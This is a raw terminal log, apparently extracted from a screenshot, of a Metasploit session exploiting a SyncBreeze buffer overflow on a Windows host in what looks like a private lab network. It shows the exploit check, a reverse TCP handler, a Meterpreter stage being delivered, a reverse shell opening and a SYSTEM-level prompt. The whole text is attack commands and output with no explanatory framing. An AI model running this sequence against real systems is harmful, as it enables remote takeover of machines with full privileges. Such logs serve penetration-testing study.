 msf5 exploit(windows/http/syncbreeze_bof) > check
[*] 192.168.167.10:80 - The target appears to be vulnerable.
msf5 exploit(windows/http/syncbreeze_bof) > run
[*] Started reverse TCP handler on 192.168.119.167:4444
[*] Automatically detecting target...
[*] Target is 10.0.28
[*] Sending request...
[*] Sending stage (176195 bytes) to 192.168.167.10
[*] Meterpreter session 5 opened (192.168.119.167:4444 -> 192.168.167.10:62738) at 2020-06-22 13:31:56 -0400
meterpreter > shell
Process 6612 created.
Channel 1 created.
Microsoft Windows [Version 10.0.16299.15]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system